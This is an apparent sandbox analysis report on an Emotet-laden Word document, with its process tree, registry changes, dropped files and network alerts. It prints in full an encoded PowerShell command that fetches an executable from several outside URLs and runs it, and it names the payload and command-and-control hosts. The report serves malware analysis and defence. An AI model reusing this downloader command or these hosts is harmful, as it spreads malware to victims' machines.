| File name: | FILE_PPQ8636.doc |
| Full analysis: | https://app.any.run/tasks/ba545bcf-94d0-4388-b73b-0247bc1f05fb |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 06:42:48 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Aut., Author: Antoine Adam, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Sep 23 22:57:00 2020, Last Saved Time/Date: Wed Sep 23 22:57:00 2020, Number of Pages: 1, Number of Words: 2591, Number of Characters: 14773, Security: 0 |
| MD5: | 643CCBC293E02D5161B7DCF15FB7C435 |
| SHA1: | C96323FB135F5672275A115F7E65C126F90C3521 |
| SHA256: | 98CAC1B2D3B5764F8AABB6955AE8D2F9D1078B7F4FE2BA221E4C54DA5460EF08 |
| SSDEEP: | 3072:MBHqu6dEaKR22TWTogk079THcpOu5UZiZLa3PdpdOZlm:MBKu9aKR/TX07hHcJQ0adTOZlm |
MALICIOUS
Changes the autorun value in the registry
- udhisapi.exe (PID: 444)
Connects to CnC server
- udhisapi.exe (PID: 444)
EMOTET was detected
- udhisapi.exe (PID: 444)
Application was dropped or rewritten from another process
- udhisapi.exe (PID: 444)
- Jl99ti.exe (PID: 3976)
SUSPICIOUS
PowerShell script executed
- POWeRsHeLL.exe (PID: 3420)
Executable content was dropped or overwritten
- Jl99ti.exe (PID: 3976)
- POWeRsHeLL.exe (PID: 3420)
Reads Internet Cache Settings
- udhisapi.exe (PID: 444)
Connects to server without host name
- udhisapi.exe (PID: 444)
Starts itself from another location
- Jl99ti.exe (PID: 3976)
Creates files in the user directory
- POWeRsHeLL.exe (PID: 3420)
Executed via WMI
- POWeRsHeLL.exe (PID: 3420)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2208)
Creates files in the user directory
- WINWORD.EXE (PID: 2208)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Aut. |
|---|---|
| Subject: | - |
| Author: | Antoine Adam |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:23 21:57:00 |
| ModifyDate: | 2020:09:23 21:57:00 |
| Pages: | 1 |
| Words: | 2591 |
| Characters: | 14773 |
| Security: | None |
| Company: | - |
| Lines: | 123 |
| Paragraphs: | 34 |
| CharCountWithSpaces: | 17330 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 444 | "C:\Users\admin\AppData\Local\imm32\udhisapi.exe" | C:\Users\admin\AppData\Local\imm32\udhisapi.exe | Jl99ti.exe | ||||||||||||
User: admin Company: TODO: <Company name> Integrity Level: MEDIUM Description: TODO: <File description> Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 2208 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\FILE_PPQ8636.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3420 | POWeRsHeLL -ENCOD JABHAGcAbQB5ADMAeAByAD0AKAAoACcASgAnACsAJwB1AHEAawAnACkAKwAoACcANwBoACcAKwAnAG8AJwApACkAOwAmACgAJwBuAGUAdwAnACsAJwAtACcAKwAnAGkAdABlAG0AJwApACAAJABlAE4AdgA6AFUAUwBlAHIAUAByAG8ARgBJAGwAZQBcAGEAOAA2ADIASAAxAG4AXABZAE4AUABuAFcAawBWAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAGQAaQBSAEUAYwB0AE8AUgB5ADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAEUAQwBVAHIASQB0AGAAWQBgAFAAUgBgAG8AYABUAGAAbwBjAG8AbAAiACAAPQAgACgAKAAnAHQAJwArACcAbABzADEAMgAsACAAdAAnACkAKwAnAGwAcwAnACsAJwAxACcAKwAoACcAMQAsACcAKwAnACAAJwApACsAKAAnAHQAbAAnACsAJwBzACcAKQApADsAJABFADYANABfAGQAegA2ACAAPQAgACgAKAAnAEoAbAA5ACcAKwAnADkAJwApACsAJwB0ACcAKwAnAGkAJwApADsAJABDAGoANQBzAHYAMABpAD0AKAAoACcAWABrACcAKwAnAHAAMQA4ACcAKQArACcAbQAnACsAJwBnACcAKQA7ACQAVgB3AGoAcAAwAG4AdgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwB7ADAAfQBBADgANgAnACsAKAAnADIAaAAnACsAJwAxACcAKQArACcAbgB7ACcAKwAnADAAfQBZAG4AcABuACcAKwAnAHcAawB2AHsAMAB9ACcAKQAtAEYAWwBjAGgAQQByAF0AOQAyACkAKwAkAEUANgA0AF8AZAB6ADYAKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAEoAcAB1AG4AeQBrAGMAPQAoACcAVABfACcAKwAoACcAbABfAGsAbQAnACsAJwB5ACcAKQApADsAJABUAGoAdgBmAGoAYgBiAD0ALgAoACcAbgBlAHcALQBvAGIAJwArACcAagAnACsAJwBlAGMAdAAnACkAIABuAGUAVAAuAFcARQBCAGMAbABpAEUAbgBUADsAJABSADAAMQB3AGYAegBnAD0AKAAoACcAaAB0AHQAcAAnACsAJwA6ACcAKwAnAC8ALwAnACkAKwAoACcAbQBhACcAKwAnAGcAJwApACsAKAAnAG4AdQAnACsAJwBzACcAKQArACcAZABjACcAKwAoACcALgAnACsAJwBjAG8AbQAnACkAKwAnAC8ATQAnACsAKAAnAFIALwAqACcAKwAnAGgAdAB0ACcAKQArACgAJwBwACcAKwAnADoALwAvACcAKQArACcAZABhACcAKwAoACcAdAB1AG0AbQAnACsAJwBhACcAKwAnAGMAaABpACcAKwAnAG4AJwApACsAJwBlACcAKwAoACcAcwAnACsAJwAuAGMAbwAnACkAKwAoACcAbQAnACsAJwAvAGEAcwAnACkAKwAoACcAcwAnACsAJwBlAHQAcwAvAHUAJwApACsAKAAnAC8AKgBoACcAKwAnAHQAdABwADoALwAnACkAKwAoACcALwBpAG0AJwArACcAbQAnACsAJwBpAGcAcgBhAHQAaQBvAG4AcQAnACsAJwB1AGUAJwArACcAcwB0ACcAKwAnAGkAbwAnACsAJwBuAC4AYwBvACcAKwAnAG0ALwAzAHgAXwBiAGUAJwArACcAYQBzAHQALwAnACkAKwAnAFQAJwArACgAJwB5ADkALwAnACsAJwAqAGgAJwApACsAKAAnAHQAdABwADoAJwArACcALwAnACkAKwAoACcALwAnACsAJwAxADIAMgAnACkAKwAoACcALgAnACsAJwAxADEANwAuADQAJwApACsAJwA0ACcAKwAnAC4AJwArACgAJwA1ADkAJwArACcALwAnACkAKwAoACcAdwBvAHIAZABwAHIAJwArACcAZQAnACsAJwBzACcAKQArACcAcwAnACsAJwAvAGcAJwArACgAJwBTAC8AKgBoAHQAJwArACcAdAAnACkAKwAoACcAcAA6AC8AJwArACcALwAzAC4AMgAnACsAJwAxACcAKQArACcAMgAuACcAKwAoACcAMQA5ADQALgAzACcAKwAnAC8AYwAnACsAJwB3AHMAYwB3ACcAKQArACcAaQAvACcAKwAnADYAJwArACcAdQAnACsAJwAvACoAJwArACcAaAB0ACcAKwAnAHQAJwArACcAcAA6ACcAKwAnAC8AJwArACgAJwAvADQAMQAnACsAJwAuACcAKQArACgAJwA4ADkAJwArACcALgAnACkAKwAnADkAJwArACgAJwA0ACcAKwAnAC4AMwAwAC8AdwAnACkAKwAoACcAZQBiAC8AJwArACcAOAAnACkAKwAnAC8AKgAnACsAJwBoACcAKwAnAHQAJwArACcAdAAnACsAKAAnAHAAOgAnACsAJwAvACcAKQArACgAJwAvAHMAJwArACcAcgBrACcAKQArACcAcwAnACsAKAAnAG0AJwArACcAYQAnACsAJwBpAHMAdwAuACcAKQArACgAJwBvAHIAZwAnACsAJwAvAG0AJwArACcAYQAnACkAKwAnAG4AdQAnACsAJwBmAGEAJwArACcAYwB0ACcAKwAnAHUAcgAnACsAJwBlAHIAJwArACcALwAnACsAJwBoACcAKwAnAC8AJwApAC4AIgBzAGAAcABsAGkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAEEAXwBqAHAAOQBmADgAPQAoACcARAAnACsAKAAnAF8AJwArACcAdQBhAHIAJwApACsAJwByAHIAJwApADsAZgBvAHIAZQBhAGMAaAAoACQAVQBpAGoAOQA1AG8AXwAgAGkAbgAgACQAUgAwADEAdwBmAHoAZwApAHsAdAByAHkAewAkAFQAagB2AGYAagBiAGIALgAiAEQAYABPAHcATgBsAE8AYABBAEQAYABGAGkAbABFACIAKAAkAFUAaQBqADkANQBvAF8ALAAgACQAVgB3AGoAcAAwAG4AdgApADsAJABFAGYAdQBzAF8ANgB0AD0AKAAoACcARQBrADIAJwArACcAdgB5ACcAKQArACcAagBrACcAKQA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAtAEkAJwArACcAdABlACcAKwAnAG0AJwApACAAJABWAHcAagBwADAAbgB2ACkALgAiAGwARQBuAGAAZwB0AEgAIgAgAC0AZwBlACAAMwAxADAAMgAyACkAIAB7ACYAKAAnAEkAbgB2AG8AawAnACsAJwBlACcAKwAnAC0ASQB0AGUAJwArACcAbQAnACkAKAAkAFYAdwBqAHAAMABuAHYAKQA7ACQATwB6ADgAZAAzAGkAaQA9ACgAKAAnAEUAaQB5ADIAJwArACcAYwAnACkAKwAnAGMAagAnACkAOwBiAHIAZQBhAGsAOwAkAE4ANABlADMAZgA2AGcAPQAoACgAJwBMACcAKwAnAGkAeQBvACcAKQArACcAbAAnACsAJwAxADcAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABaAG8ANwA0AHUAeQBwAD0AKAAnAEkAJwArACcAXwAnACsAKAAnADQAeAA2ACcAKwAnAGIAZAAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POWeRsHeLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3976 | "C:\Users\admin\A862h1n\Ynpnwkv\Jl99ti.exe" | C:\Users\admin\A862h1n\Ynpnwkv\Jl99ti.exe | POWeRsHeLL.exe | ||||||||||||
User: admin Company: TODO: <Company name> Integrity Level: MEDIUM Description: TODO: <File description> Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
Total events
2 328
Read events
1 502
Write events
687
Delete events
139
Modification events
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | (~d |
Value: 287E6400A0080000010000000000000000000000 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR76A8.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3420 | POWeRsHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CZT4KSMFQK2Y2WCVVS6N.temp | — | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$LE_PPQ8636.doc | pgc | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3420 | POWeRsHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3420 | POWeRsHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3b828e.TMP | binary | |
MD5:— | SHA256:— | |||
| 3976 | Jl99ti.exe | C:\Users\admin\AppData\Local\imm32\udhisapi.exe | executable | |
MD5:— | SHA256:— | |||
| 3420 | POWeRsHeLL.exe | C:\Users\admin\A862h1n\Ynpnwkv\Jl99ti.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3420 | POWeRsHeLL.exe | GET | 200 | 138.201.86.169:80 | http://magnusdc.com/MR/ | DE | executable | 424 Kb | suspicious |
444 | udhisapi.exe | POST | 200 | 12.163.208.58:80 | http://12.163.208.58/kxDp24QEKZo/UsyscBQxc/e21dYtVsDoSyPX/RU6GAmhSoaeY/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 12.163.208.58:80 | — | AT&T Services, Inc. | US | malicious |
3420 | POWeRsHeLL.exe | 138.201.86.169:80 | magnusdc.com | Hetzner Online GmbH | DE | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
magnusdc.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3420 | POWeRsHeLL.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
3420 | POWeRsHeLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3420 | POWeRsHeLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3420 | POWeRsHeLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
444 | udhisapi.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 3 |
444 | udhisapi.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |